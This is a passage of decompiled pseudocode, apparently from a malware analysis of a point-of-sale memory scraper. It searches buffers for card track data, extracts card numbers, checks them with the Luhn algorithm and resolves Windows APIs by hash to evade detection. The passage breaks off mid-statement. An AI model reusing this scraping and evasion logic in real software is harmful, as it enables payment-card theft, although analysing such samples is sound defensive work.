 CurrentSymbol = *Buffer;
bufferPtr = Buffer;
if ( *Buffer && CurrentSymbol < 0x7F && CurrentSymbol > ' ' )
{
if ( CurrentSymbol == '^' && pos > 25 )
{
bufferPtr = Buffer - 1;
if ( *(Buffer - 1) || (bufferPtr = Buffer - 2, (*(Buffer - 2) - '0') > 9u) )
{
if ( (*(Buffer - 1) - '0') > 9u )
{
++Buffer;
_73:
--BufSize;
goto LABEL_76;
}
LOBYTE(UnicodeFlag) = 0;
}
else
{
LOBYTE(UnicodeFlag) = 1;
}
CardNumberLen = ValidateCardNumber(bufferPtr, UnicodeFlag);
if ( CardNumberLen != -1 )
{
bufferPtr += UnicodeFlag ? 2 - 2 * CardNumberLen : 1 - CardNumberLen;
Src = bufferPtr;
memset(&CardNumber, 0, 0x14u);
if ( UnicodeFlag == 1 )
{
WideCharToMultiByte = GetApiByHash(1, apih_WideCharToMultiByte);
WideCharToMultiByte(0, 0, bufferPtr, CardNumberLen, &CardNumber, 20, 0, 0);
}
else
{
memcpy(&CardNumber, bufferPtr, CardNumberLen);
}
v37 = CardNumberLen;
if ( AlgoLuhn(&CardNumber) )